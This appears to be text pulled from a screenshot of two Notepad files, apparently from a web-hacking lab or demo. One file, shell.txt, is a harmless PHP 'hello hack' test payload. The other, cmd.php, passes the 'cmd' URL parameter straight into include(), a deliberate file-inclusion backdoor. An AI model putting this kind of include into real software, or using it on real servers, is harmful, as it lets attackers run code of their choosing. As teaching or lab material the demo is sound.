 shell.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo 'hello hack';
?>
cmd.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$b=$_GET['cmd'];
include($b);
?>
Admin Team